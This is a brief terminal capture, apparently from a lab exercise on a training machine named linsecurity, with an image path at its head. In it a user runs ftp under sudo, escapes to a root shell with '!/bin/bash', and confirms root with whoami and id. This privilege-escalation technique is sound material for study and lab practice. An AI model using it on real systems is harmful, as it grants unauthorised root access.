 bob@linsecurity:~$
bob@linsecurity:~$ sudo ftp
ftp> !/bin/bash
root@linsecurity:~# whoami
root
root@linsecurity:~# id
uid=0(root) gid=0(root) groups=0(root)
root@linsecurity:~#